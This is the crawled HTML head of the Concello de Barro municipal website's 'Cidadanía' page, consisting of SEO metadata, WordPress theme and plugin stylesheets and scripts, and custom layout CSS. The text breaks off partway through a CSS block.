

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barro.es/cidadania/
body_size: 25012
content:
<!DOCTYPE html><html lang="gl-ES"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cidadanía - Concello de Barro</title>
	<link rel="canonical" href="https://barro.es/cidadania/" />
	<meta property="og:locale" content="gl_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cidadanía - Concello de Barro" />
	<meta property="og:description" content="Cidadanía Parroquias Unha parroquia é: orixinalmente, unha unidade mínima na división relixiosa das Igrexas cristiás, o terreo asignado a un cura ou pastor. Unha unidade na división administrativa dalgunhas rexións [&hellip;]" />
	<meta property="og:url" content="https://barro.es/cidadania/" />
	<meta property="og:site_name" content="Concello de Barro" />
	<meta property="article:publisher" content="https://www.facebook.com/ConcelloBarro/" />
	<meta property="article:modified_time" content="2022-12-15T12:43:19+00:00" />
	<meta property="og:image" content="https://barro.es/wp-content/uploads/2022/11/barro-plano.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://barro.es/cidadania/","url":"https://barro.es/cidadania/","name":"Cidadanía - Concello de Barro","isPartOf":{"@id":"https://barro.es/#website"},"primaryImageOfPage":{"@id":"https://barro.es/cidadania/#primaryimage"},"image":{"@id":"https://barro.es/cidadania/#primaryimage"},"thumbnailUrl":"https://barro.es/wp-content/uploads/2022/11/barro-plano.jpg","datePublished":"2022-10-28T09:26:46+00:00","dateModified":"2022-12-15T12:43:19+00:00","breadcrumb":{"@id":"https://barro.es/cidadania/#breadcrumb"},"inLanguage":"gl-ES","potentialAction":[{"@type":"ReadAction","target":["https://barro.es/cidadania/"]}]},{"@type":"ImageObject","inLanguage":"gl-ES","@id":"https://barro.es/cidadania/#primaryimage","url":"https://barro.es/wp-content/uploads/2022/11/barro-plano.jpg","contentUrl":"https://barro.es/wp-content/uploads/2022/11/barro-plano.jpg","width":473,"height":528},{"@type":"BreadcrumbList","@id":"https://barro.es/cidadania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://barro.es/"},{"@type":"ListItem","position":2,"name":"Cidadanía"}]},{"@type":"WebSite","@id":"https://barro.es/#website","url":"https://barro.es/","name":"Concello de Barro","description":"Sitio oficial del Concello de Barro","publisher":{"@id":"https://barro.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://barro.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"gl-ES"},{"@type":"Organization","@id":"https://barro.es/#organization","name":"Concello de Barro","url":"https://barro.es/","logo":{"@type":"ImageObject","inLanguage":"gl-ES","@id":"https://barro.es/#/schema/logo/image/","url":"https://barro.es/wp-content/uploads/2022/09/logo-barro-200w.png","contentUrl":"https://barro.es/wp-content/uploads/2022/09/logo-barro-200w.png","width":200,"height":88,"caption":"Concello de Barro"},"image":{"@id":"https://barro.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ConcelloBarro/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Concello de Barro &raquo; Feed" href="https://barro.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Concello de Barro &raquo; Feed de comentarios" href="https://barro.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Pago iCal Concello de Barro &raquo;" href="https://barro.es/axenda/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://barro.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarro.es%2Fcidadania%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://barro.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarro.es%2Fcidadania%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jupiterx-child-css' href='https://barro.es/wp-content/themes/jupiterx-child/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://barro.es/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://barro.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://barro.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://barro.es/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://barro.es/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://barro.es/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://barro.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765560058' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://barro.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css' href='https://barro.es/wp-content/uploads/jupiterx/compiler/jupiterx/3381ca3.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://barro.es/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/8158aec.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://barro.es/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://barro.es/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://barro.es/wp-content/uploads/elementor/css/post-6.css?ver=1756898496' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://barro.es/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://barro.es/wp-content/uploads/elementor/css/global.css?ver=1756898497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1634-css' href='https://barro.es/wp-content/uploads/elementor/css/post-1634.css?ver=1756906295' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-331-css' href='https://barro.es/wp-content/uploads/elementor/css/post-331.css?ver=1756898497' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://barro.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://barro.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://barro.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
//# sourceURL=jupiterx-webfont-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://barro.es/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=3.1.0" id="jupiterx-utils-js"></script>
<script type="text/javascript" src="https://barro.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://barro.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://barro.es/wp-json/wp/v2/pages/1634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://barro.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://barro.es/?p=1634' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://barro.es"><link rel="alternate" href="https://barro.es/wp-json/tribe/events/v1/" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.19.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://barro.es/wp-content/uploads/2022/09/cropped-favicon-barro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://barro.es/wp-content/uploads/2022/09/cropped-favicon-barro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://barro.es/wp-content/uploads/2022/09/cropped-favicon-barro-180x180.png" />
<meta name="msapplication-TileImage" content="https://barro.es/wp-content/uploads/2022/09/cropped-favicon-barro-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			:root {
  --padding-standard: 32px;
	--padding-mobile: 16px;
}


/*----------------------------- HEADER */

@media only screen and (min-width: 1376px) {
	.header-col-l > div {
		padding-left: calc(50vw - 656px) !important;
	}
}

@media only screen and (min-width: 1025px) {
	.header-col-l {
		width: max-content !important;
	}
	
	.header-col-r {
		flex-grow: 1;
	}
	
	.header-col-r section > div{
		margin-left: 0 !important;
	}
}



/*----------------------------- GENERAL */

.jupiterx-main-content > .container > .row > [class*="col-"] {
    padding-right: 0px;
    padding-left: 0px;
}

.jupiterx-main-content {
    padding: 0;
}

/* padding de columnas en sección full width
caja 1312px
+ scrollbar 16px
resultado / 2 = 664px */

.fd-column > div {
	flex-direction: column;
}

.ac-center > div {
	align-content: center;
}

@media only screen and (min-width: 1376px) {
	.section-img-r > .elementor-container > .elementor-column:first-child > div {
		padding-left: calc(50vw - 664px);
	}

	.section-img-l > .elementor-container > .elementor-column:nth-child(2) > div {
		padding-right: calc(50vw - 664px);
	}
}

@media only screen and (max-width: 1024px) {
	.section-img-r > .elementor-container > .elementor-column:first-child > div {
		padding-left: var(--padding-standard);
	}

	.section-img-l > .elementor-container > .elementor-column:nth-child(2) > div {
		padding-right: var(--padding-standard);
	}
}

@media only screen and (max-width: 767px) {
	.section-img-r > .elementor-container > .elementor-column:first-child > div {
		padding-left: var(--padding-mobile);
	}

	.section-img-l > .elementor-container > .elementor-column:nth-child(2) > div {
		padding-right: var(--padding-mobile);
	}
}


.elementor-widget-text-editor hr {
	margin-bottom: 1rem;
}

.elementor-widget-text-editor b, .elementor-widget-text-editor strong {
	font-weight: 500;
}

.elementor-widget-text-editor h3 {
	font-size: 1.5rem;
	color: var(--e-global-color-secondary);
}

.icon-box__title-border .elementor-icon-box-title {
	border: 1px solid var( --e-global-color-8416b6c );
	display: inline;
	padding: 8px 16px;
}

.icon-box__title-border:hover .elementor-icon-box-title {
	background-color: var( --e-global-color-8416b6c );
	color: var(--e-global-color-accent) !important;
	transition: all .3s;
}

.elementor-widget-text-editor p a {
	text-decoration: underline;
}

.jet-listing-not-found {
	text-align: left;
}

/*----------------------------- HOME */

.home__main-section__sidebar {
	width: 440px !important;
}

@media only screen and (max-width: 1312px) {
	.home__main-section > div {
		flex-wrap: wrap;
	}
	.home__main-section__sidebar {
		width: 100% !important;
	}
	.home__main-section__sidebar > div {
		padding: 32px !important;
		display: grid !important;
	grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
	gap: 1px;
	}
	
	.home__main-section__sidebar section {
		margin: 0 !important;
	}
	
	.home__main-section__sidebar .img-clear {
		grid-column: 1;
	}
}

@media only screen and (max-width: 767px) {
	.home__main-section__sidebar > div {
		padding: 16px !important;
		grid-template-columns: repeat(auto-fill, 100%);
	}
	
	.home__main-section__sidebar .elementor-icon-box-icon, .home__main-section__sidebar .elementor-icon-box-content {
		display: inline-block !important;
	}
	
	.home__main-section__sidebar .elementor-icon-box-icon {
		margin: 0 16px 0 0 !important;
	}
	
	.home__main-section__sidebar .elementor-icon-box-wrapper {
		text-align: left !important;
	}
}

.home__main-section__col {
	flex-grow: 1;
}

/*-----------------------------  HOME panel de enlaces */
/*
.home__card-grid > div {
	flex-wrap: wrap;
	width: 100%;
	gap: 24px;
	justify-content: center;
}

.home__card-grid > div > .elementor-column {
	width: 100%;
	max-width: calc(100%/7 - 32px*6/7);
}*/
/*
.home__card-grid > div {
	display: grid !important;
	grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
	gap: 16px;
	justify-content: center !important;
}*/

.home__card-grid > div {
	display: grid !important;
	grid-template-columns: repeat(8, minmax(188px, 1fr));
	gap: 1px;
	justify-content: center !important;
}

@media only screen and (max-width: 1440px) {
	.home__card-grid > div {
		grid-template-columns: repeat(4, minmax(200px, 1fr));
	}
}

@media only screen and (max-width: 1024px) {
	.home__card-grid > div {
		grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
	}
}

.home__card-grid > div > * {
	width: 100% !important;
}

.home__card-grid {
	background: linear-gradient(to right, var(--e-global-color-de05df7) 440px, var(--e-global-color-8416b6c) 440px);
}

@media only screen and (max-width: 1312px) {
	.home__card-grid {
		background: var( --e-global-color-8416b6c );
	}
}

@media only screen and (max-width: 1024px) {
	/*
	.home__card-grid > div > * {
		grid-template-columns: repeat;
	}*//*
	.home__card-grid > div {
		gap: 16px;
	}
	.home__card-grid > div > .elementor-column {
		max-width: calc(100%/3 - 16px*2/3);
	}*/
}


/*-----------------------------  HOME masonry */

.home__card-masonry > div {
	display: grid !important;
	gap: 32px;
	grid-template-areas:
		'a b b c'
		'a d e f';
	grid-template-columns: repeat(4, minmax(min-content, 1fr));
}

.home__card-masonry > div > div {
	min-height: 400px;
}

@media only screen and (max-width: 1312px) {
	.home__card-masonry > div {
		gap: 16px;
		grid-template-areas:
			'a a b b'
			'a a c c'
			'd d d d'
			'f f e e';
	}
}

@media only screen and (max-width: 767px) {
	.home__card-masonry > div {
		grid-template-areas:
			'a a'
			'b c'
			'd d'
			'e f';
		grid-template-columns: repeat(2, minmax(min-content, 1fr));
	}
}

@media only screen and (max-width: 550px) {
	.home__card-masonry > div {
		grid-template-areas:
			'a'
			'b'
			'c'
			'd'
			'e'
			'f';
		grid-template-columns: auto;
	}
}

.home__card-masonry > div > div:first-child {
	grid-area: a;
}


.home__card-masonry > div > div:nth-child(2) {
	grid-area: b;
}

.home__card-masonry > div > div:nth-child(3) {
	grid-area: c;
}

.home__card-masonry > div > div:nth-child(4) {
	grid-area: d;
}

.home__card-masonry > div > div:nth-child(5) {
	grid-area: e;
}

.home__card-masonry > div > div:nth-child(6) {
	grid-area: f;
}

.home__card-masonry > div > * {
	width: 100% !important;
}

.home__card-masonry > div > div > div {
	background-position: center;
	background-size: cover;
}


/*-----------------------------  ENTRADAS */

@media only screen and (max-width: 767px) {
	.single-post #jupiterx-main section {
		padding-inline: 16px;
	}
}


/*-----------------------------  PLENOS */
/*
.pleno-title {
	display: inline-block;
	margin-right: 16px;
	margin-bottom: 0;
	font-size: 18px;
	font-weight: 300;
	color: var( --e-global-color-text );
}

.plenos-container ul {
	padding-left: 0px;
	list-style: none;
	width: max-content;
	max-width: 100%;
}

.pleno-item {
	border-bottom: 1px solid #0000001A;
	padding: 4px 0;
}*/

.pleno-item a:hover {
	text-decoration: underline;
}


/*-----------------------------  CONTACTO */

.wpcf7-form label {
	width: 100%;
}


/*-----------------------------  AGENDA */

.tribe-events-c-subscribe-dropdown__container, .tribe-events-c-nav__next-label .tribe-events-c-nav__next-label-plural, .tribe-events-c-nav__prev-label .tribe-events-c-nav__prev-label-plural {
	display: none !important;
}


.acordeon-custom .eael-accordion-header:hover .fa-toggle {
	color: #fff !important;
}


/*-----------------------------  FORMULARIO */

/****************************** CF7 *******************************/

.wpcf7-form a {
	color: inherit;
	text-decoration: underline;
}

.wpcf7-form-control-wrap {
	display: block;
}

.wpcf7-form-control-wrap input,
.wpcf7-form-control-wrap textarea {
	width: 100%;
	border: 1px solid var(--e-global-color-primary);
	padding: 0.5rem 1rem;
	color: var( --e-global-color-text );
}

.wpcf7-form-control-wrap input:focus,
.wpcf7-form-control-wrap textarea:focus {
	outline: none;
	box-shadow: 0 0 0 1px var(--e-global-color-primary);
}

.wpcf7-form-control-wrap input::placeholder,
.wpcf7-form-control-wrap textarea::placeholder {
	opacity: 0.7;
}


.wpcf7-form-control-wrap input[type="checkbox"] {
	width: auto;
	margin-right: 6px;
}

.wpcf7-list-item {
	margin-left: 0;
}

.wpcf7 form > div, .wpcf7 form > p {
    margin-bottom: 1rem;
}

.wpcf7-form label {
	font-weight: 600;
	font-size: 1.125rem;
	margin-bottom: 0.5rem;
	font-family: var(--e-global-typography-text-font-family), sans-serif;
	color: var(--e-global-color-text);
}

.wpcf7-acceptance label {
	font-weight: 400;
	font-size: 1rem;
	line-height: 1.5;
}

.wpcf7-form-control-wrap + label,
.wpcf7-form-control-wrap + .wpcf7-form-control-wrap {
	margin-top: 16px;
}

.wpcf7-submit {
	font-family: var(--e-global-typography-text-font-family), sans-serif;
	font-weight: 600;
	border: none;
	background-color: var(--e-global-color-accent);
	color: #FFFFFF;
	width: 100%;
	padding: 8px 64px;
	border-radius: 1000px;
}

.wpcf7-submit:hover {
	cursor: pointer;
	background-color: var(--e-global-color-primary);
}

.wpcf7-checkbox {
	display: flex;
	flex-direction: column;
}

/*.hide labels 
.wpcf7-form label[for] {
	position: fixed;
	opacity: 0;
	pointer-events: none;
}*/

/* checks aceptacion */

.check-aceptacion .wpcf7-checkbox {
	flex-direction: row;
	gap: 8px 24px;
	flex-shrink: 0;
}

.check-aceptacion .wpcf7-checkbox > * {
	flex-shrink: 0;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, 